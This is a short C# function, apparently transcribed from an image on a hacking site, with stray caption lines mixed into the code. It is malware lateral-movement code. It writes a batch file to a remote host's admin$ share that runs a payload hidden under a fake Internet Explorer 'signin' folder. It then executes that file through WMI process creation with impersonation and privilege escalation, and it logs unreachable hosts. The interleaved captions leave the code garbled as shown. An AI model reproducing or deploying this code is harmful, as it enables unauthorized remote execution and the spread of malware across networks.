 public static bool Execute(string Computername, string OsName, string filenames)
{
string str = Computername;
string path = string.Empty;
try
{
if (str != string.Empty)
path = "\\\\" + str + "\\admin$\\process.bat";
Bat file creation
if (File.Exists(path))
File.Delete(path);
StreamWriter streamWriter = new StreamWriter(path);
streamWriter.WriteLine("\"" + Path.GetPathRoot(Environment.GetFolderPath(Environment.SpecialFolder.System)) + "Program Files\\Internet Explorer\\signin\\\"" + filenames ?? "");
streamWriter.Close();
ManagementScope scope = new ManagementScope(string.Format("\\\\{0}\\ROOT\\CIMV2", (object) str), new ConnectionOptions()
{
Impersonation = ImpersonationLevel.Impersonate,
Escalate privileges
EnablePrivileges = true
});
黑客视界
HACKEYE.NET
scope.Connect();
ManagementClass managementClass = new ManagementClass(scope, new ManagementPath("Win32_Process"), new ObjectGetOptions());
ManagementBaseObject methodParameters = managementClass.GetMethodParameters("Create");
methodParameters["CommandLine"] = (object) path;
managementClass.InvokeMethod("Create", methodParameters, (InvokeMethodOptions) null);
return true;
}
catch (Exception ex)
{
Tracking errors
using (StreamWriter streamWriter = new StreamWriter("NotFound.txt", true))
streamWriter.WriteLine(Computername + OsName);
return false;
}
}